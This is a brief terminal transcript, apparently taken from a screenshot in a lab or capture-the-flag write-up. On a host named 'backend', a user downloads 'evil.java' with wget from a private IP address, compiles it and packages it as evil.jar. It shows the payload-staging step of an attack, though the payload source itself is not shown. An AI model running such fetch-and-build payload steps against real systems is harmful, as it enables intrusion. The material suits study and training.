 tranquil@backend:~$ wget 192.168.237.147/evil.java
--2025-03-05 00:55:10--  http://192.168.237.147/evil.java
Connecting to 192.168.237.147:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182 [text/x-java]
Saving to: ‘evil.java’
evil.java 100%[===================================
2025-03-05 00:55:10 (37.0 MB/s) - ‘evil.java’ saved [182/182]
tranquil@backend:~$ javac evil.java
tranquil@backend:~$ ls
backup  evil.class  evil.java
tranquil@backend:~$ jar cfe evil.jar evil evil.class
tranquil@backend:~$ ls
backup  evil.class  evil.jar  evil.java
tranquil@backend:~$